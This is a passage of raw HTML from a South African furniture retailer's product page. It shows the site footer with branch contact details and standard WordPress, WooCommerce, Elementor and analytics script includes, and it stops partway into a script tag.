</a><a href="https://www.furniturevibe.co.za/product/alpine-malo-leather-lounge-suite-cumulus-brow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9169" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9169" data-product_sku="" aria-label="Select options for &ldquo;Alpine Malo - Cumulus Brown&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9169" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9169,&quot;item_id&quot;:9169,&quot;item_name&quot;:&quot;Alpine Malo - Cumulus Brown&quot;,&quot;sku&quot;:9169,&quot;price&quot;:10999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;2 Static&quot;,&quot;id&quot;:9169,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/alpine-malo-leather-lounge-suite-cumulus-brow\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.furniturevibe.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"4 Lounge","@id":"https://www.furniturevibe.co.za/product-category/lounge/"}},{"@type":"ListItem","position":3,"item":{"name":"Leather","@id":"https://www.furniturevibe.co.za/product-category/lounge/leather/"}},{"@type":"ListItem","position":4,"item":{"name":"2 Static","@id":"https://www.furniturevibe.co.za/product-category/lounge/leather/static-leather/"}},{"@type":"ListItem","position":5,"item":{"name":"Persia &amp;#8211; Ash","@id":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"dfadd07d68"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"ZAR","value":44999,"items":[{"item_id":14768,"item_name":"Persia - Ash","sku":14768,"price":44999,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"2 Static","id":14768}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"78f6ed10d5","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "78f6ed10d5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
